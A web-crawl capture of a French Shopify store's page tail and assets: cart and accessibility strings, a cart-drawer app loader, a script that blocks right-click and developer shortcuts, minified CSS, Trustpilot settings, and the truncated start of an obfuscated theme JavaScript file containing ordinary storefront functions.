        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `Une erreur est survenue lors de l’actualisation de votre panier. Veuillez réessayer.`,
        quantityError: `Vous ne pouvez pas ajouter plus de [quantity] de ce produit à votre panier.`,
      };

      window.variantStrings = {
        addToCart: `Ajouter au panier`,
        soldOut: `Épuisé`,
        unavailable: `Non disponible`,
        unavailable_with_option: `[value] – indisponible`,
      };

      window.accessibilityStrings = {
        imageAvailable: `L&#39;image [index] est maintenant disponible dans la galerie`,
        shareSuccess: `Lien copié dans le presse-papiers`,
        pauseSlideshow: `Interrompre le diaporama`,
        playSlideshow: `Lire le diaporama`,
      };
    </script><script src="//www.ludis-inc.com/cdn/shop/t/12/assets/predictive-search.js?v=16985596534672189881768503158" defer="defer"></script><script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length; i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener('contextmenu', (e) => {
          e.preventDefault();
        });
        document.addEventListener('selectstart', (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function () {
          document.querySelectorAll('img').forEach((img) => {
            img.addEventListener('dragstart', function (e) {
              e.preventDefault();
            });
          });
        });
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function (e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        });
      </script>
    
    
  <div id="shopify-block-ANHBXQ2h4clU5UjNXU__14458903502463230934" class="shopify-block shopify-app-block">

<!-- Configuration du cart drawer -->
<script>
  (function() {
    try {
      const initMoonBundleCartProps = () => {
        try {
          
          if (!window.Shopify) {
            setTimeout(initMoonBundleCartProps, 100);
            return;
          }

          const metafieldValue = null
          const firstMetafield = metafieldValue[0]

          // Stopper le processus si le status n'est pas "published"
          if (!firstMetafield || firstMetafield.status !== 'published') {           
            return;
          }
        
          // Charger les scripts dynamiquement uniquement si le metafield est valide
          loadScripts();

          window.moonBundleCartDrawerConfig = {
            shopMoneyFormat: "€{{amount_with_comma_separator}}",
            cartUrl: "\/cart",
            checkoutUrl: "\/\/checkout",
            firstMetafield: firstMetafield,
          };

          // Attendre que le script Svelte soit chargé avant d'initialiser
          waitForSvelteScript();
        } catch (error) {
          console.error('Error initializing MoonBundle cart props', error);
        }
      };

      function loadScripts() {
        // Charger le CSS
        const link = document.createElement('link');
        link.rel = 'stylesheet';
        link.href = 'https://cdn.shopify.com/extensions/019bfa68-3892-7b54-847e-423ad57eaebd/moonbundle-551/assets/moonbundle-cart-drawer-v0.css';
        document.head.appendChild(link);

        // Charger les scripts JS
        const scripts = [
          'https://cdn.shopify.com/extensions/019bfa68-3892-7b54-847e-423ad57eaebd/moonbundle-551/assets/cart-drawer-block-v0.js',
          'https://cdn.shopify.com/extensions/019bfa68-3892-7b54-847e-423ad57eaebd/moonbundle-551/assets/moonbundle-cart-drawer-v0.js'
        ];

        scripts.forEach(src => {
          const script = document.createElement('script');
          script.src = src;
          script.async = true;
          document.head.appendChild(script);
        });
      }

      function waitForSvelteScript() {
        if (window.MoonbundleCartDrawer && typeof window.MoonbundleCartDrawer === 'function') {
          createCartDrawerClassComponent();
        } else {
          setTimeout(waitForSvelteScript, 100);
        }
      }

      function createCartDrawerClassComponent() {
        try {
          // Créer l'élément cart-drawer-block s'il n'existe pas déjà
          if (!document.querySelector('moonbundle-cart-drawer-block')) {
            const cartDrawer = document.createElement('moonbundle-cart-drawer-block');
            if (document.body) {
              document.body.appendChild(cartDrawer);
            } else {
              const callAppendChildWhenBodyReady = () => {
                if (document.body) {
                  document.body.appendChild(cartDrawer);
                } else {
                  setTimeout(callAppendChildWhenBodyReady, 100);
                }
              }
              setTimeout(callAppendChildWhenBodyReady, 100);
            }
          }
        } catch (error) {
          console.error('Error creating cart drawer component', error);
        }
      }

      // Start initialization
      initMoonBundleCartProps();

    } catch (error) {
      console.error('MoonBundle cart drawer error during initialization', error);
    }
  })();
</script>

<!-- Web Component sera créé après le chargement des scripts -->

 </div><div id="shopify-block-AcGxLUFVESnI4ajc0N__7054877461618660028" class="shopify-block shopify-app-block">

<script>
  window.opusFetchCartAdd = false;
</script>

<script defer src="https://cdn.shopify.com/extensions/019bfa68-3892-7b54-847e-423ad57eaebd/moonbundle-551/assets/moonbundle-block-v1.7.js"></script>
<script defer src="https://cdn.shopify.com/extensions/019bfa68-3892-7b54-847e-423ad57eaebd/moonbundle-551/assets/moonbundle-v1.7.js" ></script>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bfa68-3892-7b54-847e-423ad57eaebd/moonbundle-551/assets/moonbundle-v1.7.css" media="print" onload="this.media='all'" >
<noscript><link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bfa68-3892-7b54-847e-423ad57eaebd/moonbundle-551/assets/moonbundle-v1.7.css"></noscript>


         
  
  
  
  

  
    
      

      
      
      
      

      

      
        
          
          
        
        
      
    
    
    
      
        

        
        
        

        

        
      
    

    
      
        

        
        
        

        

        
      
    
  

     






</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.ludis-inc.com/cdn/shop/t/12/assets/section-comparison-slider.css?v=43802655449262334461768503158
body_size: -108
content:
.content-and-comparison-slider{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:50px;position:relative;z-index:0}.content-and-comparison-slider--no-content{grid-template-columns:repeat(1,1fr)}@media screen and (max-width: 900px){.content-and-comparison-slider{grid-template-columns:repeat(1,1fr)}}@media screen and (min-width: 900px){.content-and-comparison-slider--slider-first .comparison-slider{order:-1}}.content-and-comparison-slider .content-container .title{margin-top:0}.comparison-slider{position:relative;max-width:450px;width:100%;margin:0 auto;overflow:hidden}.comparison-slider__overlay{position:absolute;z-index:2;top:0;left:0;width:50%;height:100%;overflow:hidden;max-width:100%}.comparison-slider__overlay-under{position:absolute;z-index:1;top:0;right:0;width:50%;height:100%;overflow:hidden;max-width:100%}.comparison-slider__overlay img,.comparison-slider__overlay-under img{width:100%;height:100%;object-fit:cover;object-position:top left;vertical-align:bottom;margin:0;border:none}.comparison-slider__overlay-under img{object-position:top right}.comparison-slider__underlay img{width:100%;vertical-align:bottom;margin:0;border:none;visibility:hidden}.comparison-slider__before-text,.comparison-slider__after-text{position:absolute;top:0;left:0;z-index:4}.comparison-slider__before-text h3,.comparison-slider__after-text h3{text-align:center;width:fit-content;font-size:1.2rem;letter-spacing:.1rem;line-height:1;padding:.5rem 1.3rem .6rem;margin:0;white-space:nowrap}.comparison-slider__after-text{left:auto;right:0}.comparison-slider__input{opacity:0;position:absolute;z-index:5;height:100%;width:100%;-webkit-appearance:none;overflow:hidden}.comparison-slider__input::-webkit-slider-thumb{-webkit-appearance:none;height:50rem;max-height:100%;width:5rem;border:solid 4px red}.comparison-slider__line{display:block;position:absolute;z-index:3;top:0;left:50%;height:100%;width:6px;cursor:e-resize;transform:translate(-50%)}.comparison-slider__arrow-left{width:10px;height:15px;position:absolute;top:50%;left:0;transform:translate(-20px,-50%);clip-path:polygon(100% 0%,0 50%,100% 100%);display:block!important}.comparison-slider__arrow-right{width:10px;height:15px;position:absolute;top:50%;right:0;transform:translate(20px,-50%);clip-path:polygon(100% 50%,0 0,0 100%);display:block!important}
/*# sourceMappingURL=/cdn/shop/t/12/assets/section-comparison-slider.css.map?v=43802655449262334461768503158 */


--- FILE ---
content_type: text/css
request_url: https://www.ludis-inc.com/cdn/shop/t/12/assets/section-multicolumn.css?v=153465351708105986681768503158
body_size: 443
content:
.multicolumn .title{margin:0}.multicolumn.no-heading .title{display:none}.multicolumn .title-wrapper-with-link{margin-top:0}@media screen and (max-width: 749px){.multicolumn .title-wrapper-with-link{margin-bottom:3rem}.multicolumn .page-width{padding-left:0;padding-right:0}}.multicolumn-card__image-wrapper--third-width{width:33%}.multicolumn-card__image-wrapper--half-width{width:50%}.multicolumn-list__item.center .multicolumn-card__image-wrapper:not(.multicolumn-card__image-wrapper--full-width),.multicolumn-list__item:only-child{margin-left:auto;margin-right:auto}.multicolumn .button{margin-top:1.5rem}@media screen and (min-width: 750px){.multicolumn .button{margin-top:4rem}}.multicolumn-list{margin-top:0;margin-bottom:0;padding:0}.multicolumn-list__item:only-child{max-width:72rem}.multicolumn-list__item--empty{display:none}.multicolumn:not(.background-none) .multicolumn-card{background:rgb(var(--color-background));height:100%}.multicolumn.background-primary .multicolumn-card{background:rgb(var(--color-background)) linear-gradient(rgba(var(--color-foreground),.04),rgba(var(--color-foreground),.04))}.multicolumn-list h3{line-height:calc(1 + .5/max(1,var(--font-heading-scale)))}.multicolumn-list h3,.multicolumn-list p{margin:0}.multicolumn-card-spacing{padding-top:2.5rem;margin-left:2.5rem;margin-right:2.5rem}.multicolumn-card__info>:nth-child(2){margin-top:1rem}.multicolumn-list__item.center .media--adapt,.multicolumn-list__item .media--adapt .multicolumn-card__image{width:auto}.multicolumn-list__item.center .media--adapt img{left:50%;transform:translate(-50%)}@media screen and (max-width: 749px){.multicolumn-list{margin:0;width:100%}.multicolumn-list:not(.slider){padding-left:1.5rem;padding-right:1.5rem}}@media screen and (min-width: 750px){.multicolumn-list.slider,.multicolumn-list.grid--4-col-desktop{padding:0}.multicolumn-list__item,.grid--4-col-desktop .multicolumn-list__item{padding-bottom:0}.background-none .grid--2-col-tablet .multicolumn-list__item{margin-top:4rem}}.background-none .multicolumn-card-spacing{padding:0;margin:0}.multicolumn-card__info{padding:2.5rem}.background-none .multicolumn-card__info{padding-top:0;padding-left:0;padding-right:0}.background-none .slider .multicolumn-card__info{padding-bottom:0}.background-none .multicolumn-card__image-wrapper+.multicolumn-card__info{padding-top:2.5rem}.background-none .slider .multicolumn-card__info{padding-left:.5rem}.background-none .slider .multicolumn-card__image-wrapper+.multicolumn-card__info{padding-left:1.5rem}.background-none .multicolumn-list:not(.slider) .center .multicolumn-card__info{padding-left:2.5rem;padding-right:2.5rem}@media screen and (max-width: 749px){.background-none .slider .multicolumn-card__info{padding-bottom:1rem}.multicolumn.background-none .slider.slider--mobile{margin-bottom:0rem}}@media screen and (min-width: 750px){.background-none .multicolumn-card__image-wrapper{margin-left:1.5rem;margin-right:1.5rem}.background-none .multicolumn-list .multicolumn-card__info,.background-none .multicolumn-list:not(.slider) .center .multicolumn-card__info{padding-left:1.5rem;padding-right:1.5rem}}.multicolumn-card{position:relative;box-sizing:border-box}.multicolumn-card>.multicolumn-card__image-wrapper--full-width:not(.multicolumn-card-spacing){border-top-left-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));border-top-right-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow:hidden}.multicolumn.background-none .multicolumn-card{border-radius:0}.multicolumn-card__info .link{text-decoration:none;font-size:inherit;margin-top:1.5rem}.multicolumn-card__info .icon-wrap{margin-left:.8rem;white-space:nowrap}@media screen and (min-width: 990px){.multicolumn-list__item--empty{display:list-item}}.multicolumn-list.slider--mobile{align-items:flex-start}.icon-bar-card__icon{--small-icon-size: 3rem;--medium-icon-size: 5rem;--large-icon-size: 7rem}.multicolumn.background-primary .multicolumn-card .icon-bar-card__icon{padding-top:2.5rem}.icon-bar-card__icon svg{display:inline-block}.icon-bar-card__icon--small svg{height:var(--small-icon-size);width:var(--small-icon-size)}.icon-bar-card__icon--small img{height:var(--small-icon-size)}.icon-bar-card__icon--medium svg{height:var(--medium-icon-size);width:var(--medium-icon-size)}.icon-bar-card__icon--medium img{height:var(--medium-icon-size)}.icon-bar-card__icon--large svg{height:var(--large-icon-size);width:var(--large-icon-size)}.icon-bar-card__icon--large img{height:var(--large-icon-size)}.icon-bar-card__icon--accent-1 svg{fill:rgb(var(--color-base-accent-1))}.icon-bar-card__icon--accent-2 svg{fill:rgb(var(--color-base-accent-2))}.icon-bar-card__icon--background-1 svg{fill:rgb(var(--color-base-background-1))}.icon-bar-card__icon--background-2 svg{fill:rgb(var(--color-base-background-2))}.icon-bar-card__icon--text svg{fill:rgb(var(--color-base-text))}.multicolumn .multicolumn-title-with-text{margin-bottom:.5rem}.multicolumn-text{text-align:center;margin-bottom:3rem}.multicolumn-text p:first-child{margin-top:0}.icon-bar-card .multicolumn-card__info{padding-top:1rem}@media screen and (max-width: 749px){.icon-bar-slider.slider--tablet.grid--peek.grid--1-col-tablet-down .grid__item{width:calc(100% - var(--grid-mobile-horizontal-spacing) - 1.5rem);padding-left:1.5rem;padding-right:1.5rem;box-sizing:border-box;margin-left:0;margin-right:0}.icon-bar-slider.slider--tablet.grid--peek.grid--1-col-tablet-down{scroll-padding-left:0;--grid-mobile-horizontal-spacing: -1.5rem}.icon-bar .grid--2-col-tablet-down .multicolumn-card__info{padding-left:1.5rem;padding-right:1.5rem;padding-bottom:1.5rem}.icon-bar .grid--2-col-tablet-down .multicolumn-card__info h3{font-size:calc(var(--font-heading-scale) * 1.4rem)}.icon-bar .grid--2-col-tablet-down .multicolumn-card__info .rte p{font-size:1.3rem}}.multicolumn-card__text{color:rgb(var(--color-foreground))}
/*# sourceMappingURL=/cdn/shop/t/12/assets/section-multicolumn.css.map?v=153465351708105986681768503158 */


--- FILE ---
content_type: text/css
request_url: https://www.ludis-inc.com/cdn/shop/t/12/assets/section-testimonials.css?v=156827129283487581001768503158
body_size: -209
content:
.testimonial-card__stars{--stars-color: #ffd700;font-size:2.2rem;color:var(--stars-color)}.testimonial-card__author-container{display:flex;align-items:center;padding-top:1rem;margin-top:.5rem;border-top:solid 1px rgba(var(--color-foreground),.06)}.multicolumn-list__item.center .testimonial-card__author-container{justify-content:center}.testimonial-card__avatar{width:3rem;height:3rem;margin-right:1rem;border-radius:50%;overflow:hidden;position:relative}.testimonial-card__avatar img{position:absolute;width:100%;height:100%;top:0;left:0;object-fit:cover;object-position:center center}.testimonial-card .multicolumn-card-spacing{padding:0;margin:0}.testimonial-card__author{font-style:italic;font-weight:600;font-size:1.4rem}.testimonial-card .multicolumn-card__info{padding:1rem 2rem 2rem;position:relative}.testimonial-card__quotes{position:absolute;top:0;right:20px;display:flex;justify-content:center;align-items:center;width:5rem;height:5rem;border-radius:50%;transform:translateY(-50%);margin:0!important}.testimonial-card__quotes svg{width:55%}.testimonial-card__quotes--image-blank{width:3.5rem;height:3.5rem;right:5px;top:5px;transform:none}.testimonial-card__info--no-image-no-stars h3{padding:0 3rem}.testimonial-card .testimonial-card__info--image-no-stars{padding-top:1.25rem}.testimonial-card__info--image-no-stars .testimonial-card__quotes{width:4rem;height:4rem}.multicolumn .testimonial-card .multicolumn-card__info h3{margin-top:.5rem;font-size:calc(var(--font-heading-scale) * 1.45rem);margin-bottom:1rem}
/*# sourceMappingURL=/cdn/shop/t/12/assets/section-testimonials.css.map?v=156827129283487581001768503158 */


--- FILE ---
content_type: application/javascript
request_url: https://ecommplugins-trustboxsettings.trustpilot.com/ludisinc.myshopify.com.js?settings=1619618497198&shop=ludisinc.myshopify.com
body_size: 195
content:
const trustpilot_trustbox_settings = {"trustboxes":[],"activeTrustbox":0,"pageUrls":{"landing":"https://ludisinc.myshopify.com","category":"https://ludisinc.myshopify.com/collections/chouchous-cheveux","product":"https://ludisinc.myshopify.com/products/carte-cadeau"}};
dispatchEvent(new CustomEvent('trustpilotTrustboxSettingsLoaded'));

--- FILE ---
content_type: text/javascript
request_url: https://www.ludis-inc.com/cdn/shop/t/12/assets/global.js?v=129721811904222791091768503158
body_size: 24424
content:
const _0x569ed0=_0x3737;(function(_0x3e4718,_0x48db2f){const _0x16a5b7=_0x3737,_0x3aa0be=_0x3e4718();for(;;)try{if(-parseInt(_0x16a5b7(848))/1+parseInt(_0x16a5b7(687))/2*(-parseInt(_0x16a5b7(652))/3)+parseInt(_0x16a5b7(601))/4*(parseInt(_0x16a5b7(685))/5)+-parseInt(_0x16a5b7(573))/6+-parseInt(_0x16a5b7(970))/7+parseInt(_0x16a5b7(1041))/8*(parseInt(_0x16a5b7(717))/9)+parseInt(_0x16a5b7(643))/10===_0x48db2f)break;_0x3aa0be.push(_0x3aa0be.shift())}catch{_0x3aa0be.push(_0x3aa0be.shift())}})(_0x354f,163645);function getFocusableElements(_0x429143){return Array.from(_0x429143.querySelectorAll("summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe"))}document[_0x569ed0(936)](_0x569ed0(500))[_0x569ed0(472)](_0x138f41=>{const _0x5dfb16=_0x569ed0;_0x138f41[_0x5dfb16(806)]("role",_0x5dfb16(699)),_0x138f41.setAttribute(_0x5dfb16(570),_0x138f41.parentNode[_0x5dfb16(831)]("open")),_0x138f41[_0x5dfb16(893)][_0x5dfb16(584)]("id")&&_0x138f41[_0x5dfb16(806)](_0x5dfb16(470),_0x138f41[_0x5dfb16(893)].id),_0x138f41.addEventListener(_0x5dfb16(1053),_0x3adf1e=>{const _0xab8ced=_0x5dfb16;_0x3adf1e.currentTarget[_0xab8ced(806)](_0xab8ced(570),!_0x3adf1e[_0xab8ced(454)][_0xab8ced(858)]("details")[_0xab8ced(831)](_0xab8ced(967)))}),!_0x138f41[_0x5dfb16(858)]("header-drawer")&&_0x138f41[_0x5dfb16(960)][_0x5dfb16(1040)](_0x5dfb16(951),onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x65dfa3,_0x164719=_0x65dfa3){const _0x5ba977=_0x569ed0;var _0x21689c=getFocusableElements(_0x65dfa3),_0x16d205=_0x21689c[0],_0x1aa90c=_0x21689c[_0x21689c.length-1];removeTrapFocus(),trapFocusHandlers[_0x5ba977(1018)]=_0x9f0c1b=>{const _0x481e13=_0x5ba977;_0x9f0c1b.target!==_0x65dfa3&&_0x9f0c1b.target!==_0x1aa90c&&_0x9f0c1b[_0x481e13(898)]!==_0x16d205||document[_0x481e13(1040)]("keydown",trapFocusHandlers[_0x481e13(1065)])},trapFocusHandlers[_0x5ba977(861)]=function(){const _0x4987e5=_0x5ba977;document[_0x4987e5(907)](_0x4987e5(1065),trapFocusHandlers[_0x4987e5(1065)])},trapFocusHandlers[_0x5ba977(1065)]=function(_0x4c331e){const _0x870f5=_0x5ba977;_0x4c331e.code[_0x870f5(700)]()===_0x870f5(704)&&(_0x4c331e[_0x870f5(898)]===_0x1aa90c&&!_0x4c331e.shiftKey&&(_0x4c331e[_0x870f5(620)](),_0x16d205.focus()),(_0x4c331e[_0x870f5(898)]===_0x65dfa3||_0x4c331e[_0x870f5(898)]===_0x16d205)&&_0x4c331e[_0x870f5(750)]&&(_0x4c331e[_0x870f5(620)](),_0x1aa90c[_0x870f5(1074)]()))},document[_0x5ba977(1040)](_0x5ba977(861),trapFocusHandlers.focusout),document[_0x5ba977(1040)](_0x5ba977(1018),trapFocusHandlers[_0x5ba977(1018)]),_0x164719[_0x5ba977(1074)](),_0x164719[_0x5ba977(851)]===_0x5ba977(741)&&[_0x5ba977(688),_0x5ba977(941),_0x5ba977(938),"url"][_0x5ba977(989)](_0x164719.type)&&_0x164719.value&&_0x164719.setSelectionRange(0,_0x164719[_0x5ba977(987)].length)}try{document[_0x569ed0(973)](":focus-visible")}catch{focusVisiblePolyfill()}function focusVisiblePolyfill(){const _0x5ead8c=_0x569ed0,_0x2c9f08=[_0x5ead8c(837),_0x5ead8c(604),_0x5ead8c(666),_0x5ead8c(877),_0x5ead8c(704),_0x5ead8c(818),_0x5ead8c(919),"ESCAPE","HOME","END","PAGEUP",_0x5ead8c(624)];let _0x207574=null,_0x482f13=null;window.addEventListener(_0x5ead8c(1065),_0x43dc45=>{const _0x45caf4=_0x5ead8c;_0x2c9f08[_0x45caf4(989)](_0x43dc45[_0x45caf4(674)].toUpperCase())&&(_0x482f13=!1)}),window.addEventListener(_0x5ead8c(766),_0x288b1a=>{_0x482f13=!0}),window[_0x5ead8c(1040)](_0x5ead8c(1074),()=>{const _0x2825a6=_0x5ead8c;_0x207574&&_0x207574.classList.remove(_0x2825a6(1038)),!_0x482f13&&(_0x207574=document.activeElement,_0x207574[_0x2825a6(832)][_0x2825a6(924)]("focused"))},!0)}function pauseAllMedia(){const _0x4cf0dc=_0x569ed0;document[_0x4cf0dc(936)](".js-youtube")[_0x4cf0dc(472)](_0x36af24=>{const _0x575fed=_0x4cf0dc;_0x36af24[_0x575fed(855)].postMessage('{"event":"command","func":"'+_0x575fed(578)+_0x575fed(894),"*")}),document.querySelectorAll(".js-vimeo").forEach(_0x4dc9eb=>{const _0x3554dc=_0x4cf0dc;_0x4dc9eb[_0x3554dc(855)][_0x3554dc(583)]('{"method":"pause"}',"*")}),document.querySelectorAll(_0x4cf0dc(948))[_0x4cf0dc(472)](_0x33121d=>_0x33121d[_0x4cf0dc(464)]()),document.querySelectorAll("product-model").forEach(_0x5a2334=>{const _0x1929ac=_0x4cf0dc;_0x5a2334.modelViewerUI&&_0x5a2334[_0x1929ac(557)][_0x1929ac(464)]()})}function removeTrapFocus(_0x2a730f=null){const _0x515a05=_0x569ed0;document[_0x515a05(907)](_0x515a05(1018),trapFocusHandlers.focusin),document[_0x515a05(907)](_0x515a05(861),trapFocusHandlers[_0x515a05(861)]),document[_0x515a05(907)](_0x515a05(1065),trapFocusHandlers[_0x515a05(1065)]),_0x2a730f&&_0x2a730f[_0x515a05(1074)]()}function onKeyUpEscape(_0x1d8d91){const _0x5091dd=_0x569ed0;if(_0x1d8d91[_0x5091dd(674)][_0x5091dd(700)]()!==_0x5091dd(755))return;const _0x39944a=_0x1d8d91[_0x5091dd(898)].closest(_0x5091dd(800));if(!_0x39944a)return;const _0x1086aa=_0x39944a[_0x5091dd(973)](_0x5091dd(486));_0x39944a[_0x5091dd(696)](_0x5091dd(967)),_0x1086aa[_0x5091dd(806)](_0x5091dd(570),!1),_0x1086aa.focus()}class QuantityInput extends HTMLElement{constructor(){const _0x391f96=_0x569ed0;super(),this[_0x391f96(1e3)]=this[_0x391f96(973)](_0x391f96(1e3)),this.changeEvent=new Event(_0x391f96(959),{bubbles:!0}),this[_0x391f96(1e3)][_0x391f96(1040)](_0x391f96(959),this[_0x391f96(912)][_0x391f96(535)](this)),this[_0x391f96(936)]("button").forEach(_0x4fa2ed=>_0x4fa2ed.addEventListener("click",this.onButtonClick[_0x391f96(535)](this)))}[_0x569ed0(710)]=void 0;[_0x569ed0(990)](){const _0x17fb05=_0x569ed0;this[_0x17fb05(854)](),this[_0x17fb05(710)]=subscribe(PUB_SUB_EVENTS[_0x17fb05(713)],this[_0x17fb05(854)][_0x17fb05(535)](this))}disconnectedCallback(){const _0x5db0ee=_0x569ed0;this[_0x5db0ee(710)]&&this[_0x5db0ee(710)]()}[_0x569ed0(912)](_0x1030e2){this[_0x569ed0(854)]()}[_0x569ed0(627)](_0x496043){const _0x1f0276=_0x569ed0;_0x496043.preventDefault();const _0x412bbf=this[_0x1f0276(1e3)][_0x1f0276(987)];_0x496043.target[_0x1f0276(985)]===_0x1f0276(725)?this[_0x1f0276(1e3)][_0x1f0276(825)]():this[_0x1f0276(1e3)][_0x1f0276(1061)](),_0x412bbf!==this[_0x1f0276(1e3)][_0x1f0276(987)]&&this.input.dispatchEvent(this[_0x1f0276(786)])}validateQtyRules(){const _0x4b6d08=_0x569ed0,_0x3b493f=parseInt(this[_0x4b6d08(1e3)][_0x4b6d08(987)]);if(this[_0x4b6d08(1e3)].min){const _0x35a89e=parseInt(this[_0x4b6d08(1e3)][_0x4b6d08(925)]);this[_0x4b6d08(973)](".quantity__button[name='minus']")[_0x4b6d08(832)].toggle(_0x4b6d08(827),_0x3b493f<=_0x35a89e)}if(this[_0x4b6d08(1e3)][_0x4b6d08(508)]){const _0x2e713d=parseInt(this[_0x4b6d08(1e3)][_0x4b6d08(508)]);this[_0x4b6d08(973)](_0x4b6d08(994))[_0x4b6d08(832)][_0x4b6d08(920)](_0x4b6d08(827),_0x3b493f>=_0x2e713d)}}}customElements.define(_0x569ed0(463),QuantityInput);function debounce(_0x13d16c,_0x430e81){let _0x163ea2;return(..._0x141654)=>{const _0x4f4f29=_0x3737;clearTimeout(_0x163ea2),_0x163ea2=setTimeout(()=>_0x13d16c[_0x4f4f29(868)](this,_0x141654),_0x430e81)}}function fetchConfig(_0x422038=_0x569ed0(940)){const _0x332ae4=_0x569ed0;return{method:"POST",headers:{"Content-Type":_0x332ae4(921),Accept:_0x332ae4(913)+_0x422038}}}typeof window[_0x569ed0(811)]>"u"&&(window[_0x569ed0(811)]={}),Shopify[_0x569ed0(535)]=function(_0x56dc9b,_0xd201c1){return function(){return _0x56dc9b.apply(_0xd201c1,arguments)}},Shopify[_0x569ed0(999)]=function(_0x26f452,_0x519617){const _0x2ac43a=_0x569ed0;for(var _0x38ef30=0,_0x42ddfd=_0x26f452[_0x2ac43a(466)][_0x2ac43a(567)];_0x38ef30<_0x42ddfd;_0x38ef30++){var _0x1a120c=_0x26f452[_0x2ac43a(466)][_0x38ef30];if(_0x519617==_0x1a120c[_0x2ac43a(987)]||_0x519617==_0x1a120c[_0x2ac43a(638)])return _0x26f452[_0x2ac43a(863)]=_0x38ef30,_0x38ef30}},Shopify[_0x569ed0(623)]=function(_0x15326d,_0x16b218,_0x430f81){const _0xbc140a=_0x569ed0;_0x15326d.addEventListener?_0x15326d[_0xbc140a(1040)](_0x16b218,_0x430f81,!1):_0x15326d.attachEvent("on"+_0x16b218,_0x430f81)},Shopify.postLink=function(_0x184e4e,_0x40572e){const _0x4b7c63=_0x569ed0;_0x40572e=_0x40572e||{};var _0x273228=_0x40572e[_0x4b7c63(761)]||_0x4b7c63(477),_0xf3c892=_0x40572e[_0x4b7c63(481)]||{},_0x219e72=document[_0x4b7c63(591)](_0x4b7c63(546));_0x219e72[_0x4b7c63(806)]("method",_0x273228),_0x219e72[_0x4b7c63(806)](_0x4b7c63(759),_0x184e4e);for(var _0x4503a6 in _0xf3c892){var _0x34a79e=document.createElement("input");_0x34a79e[_0x4b7c63(806)](_0x4b7c63(981),_0x4b7c63(606)),_0x34a79e.setAttribute(_0x4b7c63(985),_0x4503a6),_0x34a79e[_0x4b7c63(806)](_0x4b7c63(987),_0xf3c892[_0x4503a6]),_0x219e72[_0x4b7c63(946)](_0x34a79e)}document[_0x4b7c63(572)][_0x4b7c63(946)](_0x219e72),_0x219e72[_0x4b7c63(469)](),document[_0x4b7c63(572)][_0x4b7c63(793)](_0x219e72)},Shopify[_0x569ed0(928)]=function(_0x3d3a02,_0x2f6ec5,_0x385a68){const _0x3b2366=_0x569ed0;this[_0x3b2366(492)]=document[_0x3b2366(632)](_0x3d3a02),this[_0x3b2366(644)]=document[_0x3b2366(632)](_0x2f6ec5),this[_0x3b2366(784)]=document[_0x3b2366(632)](_0x385a68[_0x3b2366(732)]||_0x2f6ec5),Shopify[_0x3b2366(623)](this.countryEl,"change",Shopify[_0x3b2366(535)](this[_0x3b2366(862)],this)),this[_0x3b2366(600)](),this[_0x3b2366(571)]()},Shopify[_0x569ed0(928)][_0x569ed0(461)]={initCountry:function(){const _0xbd4cf9=_0x569ed0;var _0x8e6553=this[_0xbd4cf9(492)][_0xbd4cf9(584)](_0xbd4cf9(478));Shopify[_0xbd4cf9(999)](this[_0xbd4cf9(492)],_0x8e6553),this.countryHandler()},initProvince:function(){const _0x5ae5c3=_0x569ed0;var _0x5d5df1=this[_0x5ae5c3(644)][_0x5ae5c3(584)]("data-default");_0x5d5df1&&this[_0x5ae5c3(644)][_0x5ae5c3(466)][_0x5ae5c3(567)]>0&&Shopify[_0x5ae5c3(999)](this[_0x5ae5c3(644)],_0x5d5df1)},countryHandler:function(_0x1dd61f){const _0x4aaebd=_0x569ed0;var _0x1e04e1=this[_0x4aaebd(492)][_0x4aaebd(466)][this.countryEl.selectedIndex],_0x44ac91=_0x1e04e1[_0x4aaebd(584)](_0x4aaebd(950)),_0x4b99ed=JSON[_0x4aaebd(965)](_0x44ac91);if(this.clearOptions(this[_0x4aaebd(644)]),_0x4b99ed&&_0x4b99ed[_0x4aaebd(567)]==0)this[_0x4aaebd(784)][_0x4aaebd(1030)].display="none";else{for(var _0x85550d=0;_0x85550d<_0x4b99ed.length;_0x85550d++){var _0x1e04e1=document[_0x4aaebd(591)](_0x4aaebd(521));_0x1e04e1[_0x4aaebd(987)]=_0x4b99ed[_0x85550d][0],_0x1e04e1[_0x4aaebd(638)]=_0x4b99ed[_0x85550d][1],this[_0x4aaebd(644)].appendChild(_0x1e04e1)}this.provinceContainer[_0x4aaebd(1030)].display=""}},clearOptions:function(_0x4fa24f){const _0xdf617c=_0x569ed0;for(;_0x4fa24f.firstChild;)_0x4fa24f.removeChild(_0x4fa24f[_0xdf617c(648)])},setOptions:function(_0x3dc20e,_0x1465a4){const _0x130719=_0x569ed0;for(var _0x113d4f=0,_0x446047=_0x1465a4[_0x130719(567)];_0x113d4f<_0x1465a4.length;_0x113d4f++){var _0x42f867=document[_0x130719(591)]("option");_0x42f867[_0x130719(987)]=_0x1465a4[_0x113d4f],_0x42f867[_0x130719(638)]=_0x1465a4[_0x113d4f],_0x3dc20e[_0x130719(946)](_0x42f867)}}};class InternalVideo extends HTMLElement{constructor(){const 